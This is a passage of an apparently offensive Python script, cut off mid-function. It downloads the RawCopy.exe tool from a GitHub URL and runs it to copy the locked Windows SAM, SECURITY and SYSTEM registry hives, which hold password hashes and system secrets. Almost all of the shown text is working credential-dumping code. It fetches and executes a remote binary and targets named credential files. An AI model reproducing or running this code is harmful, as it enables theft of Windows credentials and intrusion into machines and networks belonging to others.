 RAWCOPY_URL = "https://github.com/jschicht/RawCopy/raw/master/RawCopy.exe"
RAWCOPY_EXE = "RawCopy.exe"

TARGETS = [
    ("C:\\Windows\\System32\\config\\SAM", "SAM", "SAM_dumped", "SAM_Unlocked"),
    ("C:\\Windows\\System32\\config\\SECURITY", "SECURITY", "SECURITY_dumped", "SECURITY_Unlocked"),
    ("C:\\Windows\\System32\\config\\SYSTEM", "SYSTEM", "SYSTEM_dumped", "SYSTEM_Unlocked"),
]

def download_rawcopy():
    print("[*] Downloading RawCopy.exe...")
    try:
        urllib.request.urlretrieve(RAWCOPY_URL, RAWCOPY_EXE)
        print(f"[+] RawCopy.exe downloaded to: {os.path.abspath(RAWCOPY_EXE)}")
        return True
    except Exception as e:
        print(f"[-] Failed to download RawCopy.exe: {e}")
        return False

def run_rawcopy_for_file(file_path, raw_output, temp_output, final_output):
    print(f"[*] Extracting {os.path.basename(file_path)}...")
    command = [RAWCOPY_EXE, f"/FileNamePath:{file_path}"]
    result = subprocess.run(command, capture_output=True, text=True)
    print("[*] RawCopy Output:\n", result.stdout)